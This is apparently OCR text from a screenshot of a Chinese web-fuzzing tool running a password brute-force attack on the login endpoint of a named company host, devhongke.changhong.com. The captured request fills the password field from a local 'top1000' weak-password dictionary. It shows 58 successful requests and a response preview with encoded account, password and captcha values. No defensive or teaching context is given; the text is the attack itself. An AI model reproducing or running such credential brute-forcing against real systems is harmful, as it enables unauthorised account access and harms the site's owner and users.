 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /gw/sys/login HTTP/1.1
2 Host ? : devhongke.changhong.com
3 Connection: keep-alive
4 Content-Length auto : 195
5 sec-ch-ua-platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
7 Accept: application/json, text/plain, */*
8 sec-ch-ua: "Google Chrome";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
9 Content-Type: application/json
10 token: null
11 sec-ch-ua-mobile: ?0
12 Origin: https://devhongke.changhong.com
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://devhongke.changhong.com/
17 Accept-Encoding: gzip, deflate, br, zstd
18 Accept-Language: zh-CN,zh;q=0.9
19
20 {"account":"S4gi4G43izfKvztoxNCAAA==","password":"{{yak(handle|{{file:line
(F:\字典密码\账号密码字典\密码大字典\弱口令\passwd-top1000.txt)}})}}",
"captchaCode":"__captcha__",
"uniqueId":"mJGkgaopWhCLyqP8FPeGon5Spoajj5FGOQYckNVKoliGLkk1dwKupCidNQbKXw4E"
}
成功[58] 失败[0] 并发/负载
请求 Method 状态 响应大小 延迟(ms) 操作
1 POST 200 84 44
2 POST 200 84 41
3 POST 200 84 42
4 POST 200 84 90
5 POST 200 84 68
6 POST 200 84 232
7 POST 200 84 116
快速预览 请求 响应 提取数据 美化 编码
12 Origin: https://devhongke.changhong.com
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://devhongke.changhong.com/
17 Accept-Encoding: gzip, deflate, br, zstd
18 Accept-Language: zh-CN,zh;q=0.9
19
20 {"account":"S4gi4G43izfKvztoxNCAAA==",
"password":"t9S4z3sy61ufpTOClByopQ==",
"captchaCode":"ldsgemcqMG9fLtoIqnwkug==",
"uniqueId":"mJGkgaopWhCLyqP8FPeGon5Spoajj5FGOQYckNVKoliGLkk1dwKupCid
NQbKXw4E"}